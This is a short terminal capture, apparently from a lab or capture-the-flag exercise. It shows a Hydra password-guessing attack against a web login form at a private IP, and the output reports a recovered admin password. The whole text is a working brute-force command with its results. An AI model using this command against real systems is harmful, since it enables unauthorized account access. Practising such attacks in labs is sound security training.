 ┌──(root㉿kali)-[/home/f12]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -p qwerty123 172.34.0.2 http-post-form "/index.php:user=^USER^&pass=^PASS^:Credenciales incorrectas."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 12:26:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:17/p:1), ~2 tries per task
[DATA] attacking http-post-form://172.34.0.2:80/index.php:user=^USER^&pass=^PASS^:Credenciales incorrectas.
[80][http-post-form] host: 172.34.0.2   login: admin   password: qwerty123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 12:26:14